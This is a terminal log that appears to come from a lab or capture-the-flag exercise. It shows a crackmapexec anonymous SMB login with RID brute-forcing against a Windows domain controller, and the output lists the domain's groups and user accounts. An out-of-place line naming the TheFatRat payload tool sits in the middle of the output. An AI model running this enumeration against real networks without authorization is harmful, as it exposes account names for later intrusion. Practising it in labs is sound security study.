 ┌──(devi㉿Linux)-[~/vulnnet]
└─$ sudo crackmapexec smb 10.10.73.219 -u anonymous -p "" --rid-brute
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 [*] Windows 10.0 Build 17763 x64 (name:WIN-2BO8M1OE1M1) (domain:vulnnet-rst.local) (signing:True) (SMBv1:False)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 [+] vulnnet-rst.local\anonymous:
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 [+] Brute forcing RIDs
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 498: VULNNET-RST\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 500: VULNNET-RST\Administrator (SidTypeUser)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 501: VULNNET-RST\Guest (SidTypeUser)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 502: VULNNET-RST\krbtgt (SidTypeUser)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 512: VULNNET-RST\Domain Admins (SidTypeGroup)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 513: VULNNET-RST\Domain Users (SidTypeGroup)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 514: VULNNET-RST\Domain Guests (SidTypeGroup)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 515: VULNNET-RST\Domain Computers (SidTypeGroup)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 516: VULNNET-RST\Domain Controllers (SidTypeGroup)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 517: VULNNET-RST\Cert Publishers (SidTypeAlias)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 518: VULNNET-RST\Schema Admins (SidTypeGroup)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 519: VULNNET-RST\Enterprise Admins (SidTypeGroup)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 520: VULNNET-RST\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 521: VULNNET-RST\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 522: VULNNET-RST\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 525: VULNNET-RST\Protected Users (SidTypeGroup)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 526: VULNNET-RST\Key Admins (SidTypeGroup)
TheFatRat
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 527: VULNNET-RST\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 553: VULNNET-RST\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 571: VULNNET-RST\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 572: VULNNET-RST\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 1000: VULNNET-RST\WIN-2BO8M1OE1M1$ (SidTypeUser)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 1101: VULNNET-RST\DnsAdmins (SidTypeAlias)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 1102: VULNNET-RST\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 1104: VULNNET-RST\enterprise-core-vn (SidTypeUser)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 1105: VULNNET-RST\a-whitehat (SidTypeUser)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 1109: VULNNET-RST\t-skid (SidTypeUser)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 1110: VULNNET-RST\j-goldenhand (SidTypeUser)
SMB 10.10.73.219 445 WIN-2BO8M1OE1M1 1111: VULNNET-RST\j-leet (SidTypeUser)